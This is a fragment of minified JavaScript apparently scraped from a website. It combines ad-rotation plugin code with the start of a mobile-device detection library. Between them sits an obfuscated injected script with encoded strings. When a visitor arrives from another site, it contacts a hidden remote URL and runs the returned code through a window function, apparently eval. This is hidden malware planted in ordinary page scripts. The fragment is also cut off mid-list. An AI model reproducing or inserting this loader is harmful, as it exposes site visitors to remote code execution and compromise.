A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 